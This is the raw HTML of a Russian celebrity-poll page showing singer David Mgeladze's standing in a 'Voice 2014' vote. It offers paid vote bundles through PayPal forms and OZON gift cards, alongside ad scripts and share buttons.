																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
													<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze">
																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar112" aria-controls="navbar112" aria-expanded="false" aria-label="Переключить навигацию">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar112">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-124 default"><a href="/ru/" >ГЛАВНАЯ</a></li><li class="nav-item item-125"><a href="/ru/tops" >Рейтинги красоты</a></li><li class="nav-item item-127"><a href="/ru/rejtingi-filmov" >Рейтинги фильмов</a></li><li class="nav-item item-129"><a href="/ru/drugie-reitingi" >Другие рейтинги</a></li><li class="nav-item item-131"><a href="/ru/memory-pages" >Известные люди</a></li><li class="nav-item item-133"><a href="/ru/voting" >Голосования</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="ru-RU">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Давид Мгеладзе		</h1>
							</div>
		
		
	
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 <p><center><span id="ServerTime" style="color:#b31018">Server time: January 23 2026 20:47:48</span></center>
<br>
<center>




</center>
<div class="content">

        <div class="b-actor-info">
	<div class="col1">
              <div class="photo5"><img		 class="plus" alt=" photo" src="/images/sampledata/votes_voice/david_mgeladze.jpg" width="249" height="350" /></div>
                <div class="rating_en">
                	<span id="ajaxvote"></span>
                    <span class="label">Votes:</span>
                    <span class="value" id="rating">3428</span>
                    <a class="button_en" name="key_yes" id="key_yes" person_name="" persone_id="5089" BA="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" language="0">Vote</a>
<br>
                </div>

            </div>
            <div class="col2">
		<div class="name">
		<table><tr>
                <td><span class="label2"></span></td><td><a class="label" href="/en/votes/item/1045-best-voice-2014" title="Voting:Voice 2014"><center><span class="label3" id="place">4</span><span class="label3"> place in voting<br>&nbsp"Voice 2014"&nbsp</span></center></a></td>
                </tr></table>
		</div>
                
	    
<div class="smsVoiting">
   	
<noindex>	    
<div class="smsVoiting">
    <div class="head">
        Paid voting
    </div>
    <div class="tabs">
        <ul>
            
            <li style="list-style-type: none;" class="ua1 act"><span><img class="jch-lazyload" style="height:80px;width:200px" alt="paypal button"  smartload="12" src="[data-uri]" data-src="https://beauty-around.com/images/gift.png" width="889" height="291" /><noscript><img style="height:80px;width:200px" alt="paypal button"  smartload="12" src="https://beauty-around.com/images/gift.png" width="889" height="291" /></noscript></span></li>

            																	
        </ul>
    </div>
	

    <div id="ua1" class="tariffs tariffs2">
<table style="border: 1px solid #74747b;border-collapse: initial;padding-bottom: 10px;">
           <thead style="background-color: #2A67A8;color: #fff;">
                <tr>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Votes </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Price, <br> $ </td>
		    <td style="padding-top: 10px;padding-bottom: 10px;">Paypal</td>
		    <td style="padding-top: 10px;padding-bottom: 10px;"></td>

                </tr>
            </thead>	
            <tbody>
<tr>
                    <td><br>10800</td>
                    <td><br>360</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
	
	
		
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="360" /><input type="hidden" name="item_name" value="10 800 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 0);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>5400</td>
                    <td><br>180</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="180" /><input type="hidden" name="item_name" value="5 400 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 1);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>3600</td>
                    <td><br>120</td>
<td><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="120" /><input type="hidden" name="item_name" value="3 600 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 2);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>



<tr>
                    <td><br>1800</td>
                    <td><br>60</td>
		     <td>




<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="60" /><input type="hidden" name="item_name" value="1 800 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 3);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>


</td><td class="eeml2"></td>
		</tr>

 <tr>
                    <td><br>1200</td>
                    <td><br>40</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="40" /><input type="hidden" name="item_name" value="1 200 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 4);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>
								
                
                <tr>
                    <td><br>600</td>
                    <td><br>20</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="20" /><input type="hidden" name="item_name" value="600 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 5);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td>
<td></td><td></td>
		</tr>
        
 <tr>
                    <td><br>300</td>
                    <td><br>10</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="10" /><input type="hidden" name="item_name" value="300 points  (5089) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '1091', 6);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td><a href="https://www.ozon.ru/landing/giftcertificates/?perehod=landing" target="_blank">Покупка карты OZON,<br/> 1000 руб - 300 голосов,<br/> 2000 руб - 800 голосов,<br/> 3000 руб - 1500 голосов.<br/> Приобретенную карту<br/> следует переслать<br/> на адрес<br/> beautyaround2012<br/>@gmail.com<br/> с указанием за<br/> кого куплены голоса.</a></td>
		</tr>
              





</table>
        
</div></div>

<p><span> <strong><span style="color:#952020;">** After payment please send screenshot of payment to email: </span> </strong> </span><joomla-hidden-mail  is-link="1" is-email="1" first="YmVhdXR5YXJvdW5kMjAxMg==" last="Z21haWwuY29t" text="YmVhdXR5YXJvdW5kMjAxMkBnbWFpbC5jb20=" base="" >Адрес электронной почты защищен от спам-ботов. Для просмотра адреса в браузере должен быть включен Javascript.</joomla-hidden-mail><br></p>
    
<p><span> <strong><span style="color:#952020;">* ATTENTION: Paypal votes may be counted duaring 12 hours after payment</span> </strong> </span><br></p>
<p><span style="text-decoration: underline;"><strong><span>Share with your friends and your favorite actor (actress) will be have more votes</span> </strong> </span>:</p>

</div> 

<a class="label" href="/ru/votes/item/1045-best-voice-2014" title="Voting:Голос 2014">Результаты голосования:"Голос 2014"</a> 
<br>


            </div>
	</div>
	</div><div class="clr label69"><br></div></p>								<script nonce="YzdkYzJjMjUwNWFlZTQwYWU5YTk2ZDViODAwNTliZWZlZTYxZjI2NGFjOTFiOTk3NTE2M2E4Y2VlYjQxNzI5OWMwOWU5NWIzZWI0MjdiNzE3ZTdmOGQ5NDYzYjBjMmMxYmQ3NWIxNjg2YTE1ZjNjZDNhYWRiODhkY2I1Y2U2YzM=">
								//<![CDATA[
									var sendEmailIframe = function(eventObject, articleID, productIterationID) {
										// Try to get qty
										var qty = document.getElementById('quantityfield' + productIterationID + '-' + articleID);
										var amountCustomField = document.getElementById('amountfield' + productIterationID);
										var shipping = document.getElementById('shippingfield' + productIterationID);
										var qtyAmount = '';
										var customAmount = '';
										var miniFormQueryString = '';
										var elements2Remove = new Array();
										if(qty) {
											qtyAmount = '&instantpaypalqty=' + qty.value;
										}
										if(amountCustomField) {
											customAmount = '&instantpaypalcustomamount=' + amountCustomField.value;
										}
										
										// Manage unique cart shipping
										if(window.sessionStorage && 0) {
											if(window.sessionStorage.getItem('cart_shipping') == 1) {
												var node = document.getElementById('shippingfield' + productIterationID);
												if(node) {
													node.parentNode.removeChild(node);
												}
											}
											if(shipping) {
												window.sessionStorage.setItem('cart_shipping', 1);
											}
										}
			
										if(eventObject.isUntrustedEvent) {
											var targetFieldset = eventObject.target;
										} else {
											var normalizedTarget = (eventObject.currentTarget) ? eventObject.currentTarget : eventObject.srcElement;
											var targetFieldset = normalizedTarget.parentNode.previousSibling;
										}
										if(typeof(targetFieldset) !== 'undefined' && targetFieldset.className == 'info') {
											var miniFormFields = targetFieldset.querySelectorAll('input[data-role=infominiform]');
											for(var i=0; i<miniFormFields.length; i++) {
												if(miniFormFields[i].className == 'required' && !miniFormFields[i].value) {
													alert(miniFormFields[i].getAttribute('data-name') + ' required');
													if(eventObject.preventDefault) {
														eventObject.preventDefault();
													} else {
														eventObject.returnValue = false;
													}
													return false;
												}
												// Email validation
												if(miniFormFields[i].getAttribute('data-name') == 'Email' && miniFormFields[i].value) {
													var emailRE = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
													if(!emailRE.test(miniFormFields[i].value)) {
														alert(miniFormFields[i].getAttribute('data-name') + ' no valid');
														if(eventObject.preventDefault) {
															eventObject.preventDefault();
														} else {
															eventObject.returnValue = false;
														}
														return false;
													}
												}
		
												if(miniFormFields[i].value) {
													miniFormQueryString += '&' + miniFormFields[i].name + '=' + encodeURIComponent(miniFormFields[i].value);
		
													// Try to collect all already empty siblings fields
													if(miniFormFields[i].name != 'instantpaypal_customernote') {
														var namesToRemove = document.querySelectorAll('input[name=' + miniFormFields[i].name + ']');
														if(namesToRemove.length) {
															for(var n=0; n<namesToRemove.length; n++) {
																elements2Remove.push(namesToRemove[n]);
															}
														}
													}
												}
											}
										}
										// Try to remove all already empty siblings fields
										if(elements2Remove.length) {
											for(var k=0; k<elements2Remove.length; k++) {
												var element2Remove = elements2Remove[k];
												element2Remove.parentNode.removeChild(element2Remove.previousSibling);
												element2Remove.parentNode.removeChild(element2Remove);
											}
										}
			
										// Try to get info miniform fields
									 	iframe = document.createElement("IFRAME");
									    iframe.setAttribute("src","https://beauty-around.com/index.php?option=com_content&view=article&id=" + articleID + "&articlenamespace=" + articleID + "&instantpaypaltask=sendemailnotify&instantpaypalindex=" + productIterationID + qtyAmount + customAmount + miniFormQueryString);
										iframe.setAttribute("width","0");
										iframe.setAttribute("height","0");
									   	document.getElementsByTagName("body")[0].appendChild(iframe);
									    		
									    return true;
									}
								//]]>
								</script> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B0%D0%B2%D0%B8%D0%B4%20%D0%9C%D0%B3%D0%B5%D0%BB%D0%B0%D0%B4%D0%B7%D0%B5&url=https://beauty-around.com/ru/best-voice-2014/item/1091-david_mgeladze">
						<i class="s2sfo fo-twitter"></i> <span>Твитнуть</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze&amp;description=%D0%94%D0%B0%D0%B2%D0%B8%D0%B4%20%D0%9C%D0%B3%D0%B5%D0%BB%D0%B0%D0%B4%D0%B7%D0%B5" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze" 
					data-text="Давид Мгеладзе" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze&text=Давид Мгеладзе" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="ru">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fru%2Fbest-voice-2014%2Fitem%2F1091-david_mgeladze" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(1091, 'com_content', 'comments-form-link', 'article'); return false;">Добавить комментарий</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			
		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">Голосования</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/321-best-turkish-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актёр Турции				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Голосование. Лучший актёр Турции" width="250" height="374" /><noscript><img src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Голосование. Лучший актёр Турции" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/77-best-turkish-actress" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Турции				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/tuba.jpg" alt="Голосование. Лучшая актриса Турции" width="426" height="534" /><noscript><img src="/images/tuba.jpg" alt="Голосование. Лучшая актриса Турции" width="426" height="534" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/109-best-russian-actor" itemprop="url">
			<h5 itemprop="name">
				Голосование. Народный актер России				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Голосование. Народный актер России" width="250" height="374" /><noscript><img src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Голосование. Народный актер России" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/110-best-russian-actress" itemprop="url">
			<h5 itemprop="name">
				Голосование. Народная актриса России				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/d722f2a14a84b7ad8053262f61a6106b_S.jpg" alt="Голосование. Народная актриса России" width="250" height="374" /><noscript><img src="/images/preview/d722f2a14a84b7ad8053262f61a6106b_S.jpg" alt="Голосование. Народная актриса России" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/1239-best-korean-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший корейский актёр				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Голосование. Лучший корейский актёр" width="250" height="377" /><noscript><img src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Голосование. Лучший корейский актёр" width="250" height="377" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/323-best-indian-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актер Болливуда				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Голосование. Лучший актер Болливуда" width="250" height="376" /><noscript><img src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Голосование. Лучший актер Болливуда" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/322-best-indian-actreses" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Индии				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Голосование. Лучшая актриса Индии" width="250" height="263" /><noscript><img src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Голосование. Лучшая актриса Индии" width="250" height="263" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/740-best-hollywood-acrtres" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Голливуда				</h5>


	<figure class="newsflash-image">
